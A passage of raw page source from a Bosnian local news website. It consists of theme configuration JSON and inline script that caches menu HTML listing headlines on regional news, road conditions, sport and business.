","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_44"}';block_tdi_44.td_column_number="3";block_tdi_44.block_type="tdb_header_mega_menu";block_tdi_44.post_count="4";block_tdi_44.found_posts="2383";block_tdi_44.header_color="";block_tdi_44.ajax_pagination_infinite_stop="";block_tdi_44.max_num_pages="596";tdBlocksArray.push(block_tdi_44);</script>            <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_44));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/magazin\/\" class=\"td-post-category\" >MAGAZIN<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/premijer-tk-uputio-bozicnu-cestitku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Premijer TK uputio bo\u017ei\u0107nu \u010destitku\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/vlada-tk-bozic-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/premijer-tk-uputio-bozicnu-cestitku\/\"  rel=\"bookmark\" title=\"Premijer TK uputio bo\u017ei\u0107nu \u010destitku\">Premijer TK uputio bo\u017ei\u0107nu \u010destitku<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/magazin\/\" class=\"td-post-category\" >MAGAZIN<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/efsa-ecdc-porast-ozbiljnih-infekcija-listerijom-u-evropi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EFSA\/ECDC: Porast ozbiljnih infekcija listerijom u Evropi\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/ecdc-infekcije-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/efsa-ecdc-porast-ozbiljnih-infekcija-listerijom-u-evropi\/\"  rel=\"bookmark\" title=\"EFSA\/ECDC: Porast ozbiljnih infekcija listerijom u Evropi\">EFSA\/ECDC: Porast ozbiljnih infekcija listerijom u Evropi<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/magazin\/sport\/\" class=\"td-post-category\" >SPORT<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/lana-pudar-i-edin-atic-sportisti-godine-u-bih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lana Pudar i Edin Ati\u0107 sportisti godine u BiH\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/sportisti-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/lana-pudar-i-edin-atic-sportisti-godine-u-bih\/\"  rel=\"bookmark\" title=\"Lana Pudar i Edin Ati\u0107 sportisti godine u BiH\">Lana Pudar i Edin Ati\u0107 sportisti godine u BiH<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/magazin\/sport\/\" class=\"td-post-category\" >SPORT<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/sportski-savez-tk-pozvao-klubove-i-saveze-da-predloze-kandidata-za-izbor-sportiste-tk-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sportski savez TK pozvao klubove i saveze da predlo\u017ee kandidata za \u201eIzbor sportiste TK 2025\u201c\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/sport-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/sportski-savez-tk-pozvao-klubove-i-saveze-da-predloze-kandidata-za-izbor-sportiste-tk-2025\/\"  rel=\"bookmark\" title=\"Sportski savez TK pozvao klubove i saveze da predlo\u017ee kandidata za \u201eIzbor sportiste TK 2025\u201c\">Sportski savez TK pozvao klubove i saveze da predlo\u017ee kandidata za \u201eIzbor sportiste TK 2025\u201c<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_44","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_44));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=9;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/fbih-uvodi-obavezni-elektronski-potpis-za-poreze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FBiH uvodi obavezni elektronski potpis za poreze\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/porezna-tuzlajpg-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/fbih-uvodi-obavezni-elektronski-potpis-za-poreze\/\"  rel=\"bookmark\" title=\"FBiH uvodi obavezni elektronski potpis za poreze\">FBiH uvodi obavezni elektronski potpis za poreze<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/policija-tk-zaplijenila-vise-od-14-kilograma-droge-dvije-osobe-uhapsene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Policija TK zaplijenila vi\u0161e od 14 kilograma droge, dvije osobe uhap\u0161ene\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/eddd-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/policija-tk-zaplijenila-vise-od-14-kilograma-droge-dvije-osobe-uhapsene\/\"  rel=\"bookmark\" title=\"Policija TK zaplijenila vi\u0161e od 14 kilograma droge, dvije osobe uhap\u0161ene\">Policija TK zaplijenila vi\u0161e od 14 kilograma droge, dvije osobe uhap\u0161ene<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zloupotreba-polozaja-uhapsen-dekan-stomatoloskog-fakulteta-unsa-i-glavna-prosvjetna-inspektorica-ks\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zloupotreba polo\u017eaja: Uhap\u0161en dekan Stomatolo\u0161kog fakulteta UNSA i glavna prosvjetna inspektorica KS\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/hakalovic-inspektorica-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zloupotreba-polozaja-uhapsen-dekan-stomatoloskog-fakulteta-unsa-i-glavna-prosvjetna-inspektorica-ks\/\"  rel=\"bookmark\" title=\"Zloupotreba polo\u017eaja: Uhap\u0161en dekan Stomatolo\u0161kog fakulteta UNSA i glavna prosvjetna inspektorica KS\">Zloupotreba polo\u017eaja: Uhap\u0161en dekan Stomatolo\u0161kog fakulteta UNSA i glavna prosvjetna inspektorica KS<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/sipa-lisena-slobode-jedna-osoba\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SIPA: Li\u0161ena slobode jedna osoba\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/sipa-hapsenje-2-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/sipa-lisena-slobode-jedna-osoba\/\"  rel=\"bookmark\" title=\"SIPA: Li\u0161ena slobode jedna osoba\">SIPA: Li\u0161ena slobode jedna osoba<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_44","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_44));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=57094;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimski-uslovi-na-cestama-lanci-obavezni-kod-vrtoca-snijeg-na-pravcu-glamoc-mliniste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski uslovi na cestama: Lanci obavezni kod Vrto\u010da, snijeg na pravcu Glamo\u010d\u2013Mlini\u0161te\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/Sneg-2-1-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimski-uslovi-na-cestama-lanci-obavezni-kod-vrtoca-snijeg-na-pravcu-glamoc-mliniste\/\"  rel=\"bookmark\" title=\"Zimski uslovi na cestama: Lanci obavezni kod Vrto\u010da, snijeg na pravcu Glamo\u010d\u2013Mlini\u0161te\">Zimski uslovi na cestama: Lanci obavezni kod Vrto\u010da, snijeg na pravcu Glamo\u010d\u2013Mlini\u0161te<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/stanje-na-cestama-bihamk-upozorava-na-maglu-i-klizave-kolovoze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stanje na cestama: BIHAMK upozorava na maglu i klizave kolovoze\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/IMG_20251217_081051-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/stanje-na-cestama-bihamk-upozorava-na-maglu-i-klizave-kolovoze\/\"  rel=\"bookmark\" title=\"Stanje na cestama: BIHAMK upozorava na maglu i klizave kolovoze\">Stanje na cestama: BIHAMK upozorava na maglu i klizave kolovoze<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/upozorenje-vozacima-gusta-magla-u-bih-smanjuje-vidljivost-i-ispod-50-metara\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Upozorenje voza\u010dima: Gusta magla u BiH smanjuje vidljivost i ispod 50 metara\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/wwww-5-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/upozorenje-vozacima-gusta-magla-u-bih-smanjuje-vidljivost-i-ispod-50-metara\/\"  rel=\"bookmark\" title=\"Upozorenje voza\u010dima: Gusta magla u BiH smanjuje vidljivost i ispod 50 metara\">Upozorenje voza\u010dima: Gusta magla u BiH smanjuje vidljivost i ispod 50 metara<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/kolovoz-vecinom-mokar-u-visim-predjelima-zasnijezen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kolovoz ve\u0107inom mokar, u vi\u0161im predjelima zasnije\u017een\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/Stanje-na-putevima-Vetar-nosi-na-planinama-veje-5.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/kolovoz-vecinom-mokar-u-visim-predjelima-zasnijezen\/\"  rel=\"bookmark\" title=\"Kolovoz ve\u0107inom mokar, u vi\u0161im predjelima zasnije\u017een\">Kolovoz ve\u0107inom mokar, u vi\u0161im predjelima zasnije\u017een<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_44","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_44));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=20;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/demant-porezne-uprave-fbih-na-navode-uio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Demant Porezne uprave FBiH na navode UIO\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/porezna-uprava-fbih-2-3.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/demant-porezne-uprave-fbih-na-navode-uio\/\"  rel=\"bookmark\" title=\"Demant Porezne uprave FBiH na navode UIO\">Demant Porezne uprave FBiH na navode UIO<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/digitalne-kvalifikovane-potvrde-uio-su-zakonite-i-u-primjeni-vec-cetiri-godine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Digitalne kvalifikovane potvrde UIO su zakonite i u primjeni ve\u0107 \u010detiri godine\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/uio-4-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/digitalne-kvalifikovane-potvrde-uio-su-zakonite-i-u-primjeni-vec-cetiri-godine\/\"  rel=\"bookmark\" title=\"Digitalne kvalifikovane potvrde UIO su zakonite i u primjeni ve\u0107 \u010detiri godine\">Digitalne kvalifikovane potvrde UIO su zakonite i u primjeni ve\u0107 \u010detiri godine<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odobreno-jos-10-miliona-km-za-tunel-koji-ce-spojiti-sarajevo-i-gorazde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Odobreno jo\u0161 10 miliona KM za tunel koji \u0107e spojiti Sarajevo i Gora\u017ede\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/XSDDD-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odobreno-jos-10-miliona-km-za-tunel-koji-ce-spojiti-sarajevo-i-gorazde\/\"  rel=\"bookmark\" title=\"Odobreno jo\u0161 10 miliona KM za tunel koji \u0107e spojiti Sarajevo i Gora\u017ede\">Odobreno jo\u0161 10 miliona KM za tunel koji \u0107e spojiti Sarajevo i Gora\u017ede<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/usvojen-plan-poslovanja-elektroprivrede-bih-za-period-2026-2028-godina\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Usvojen Plan poslovanja Elektroprivrede BiH za period 2026. \u2013 2028. godina\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: 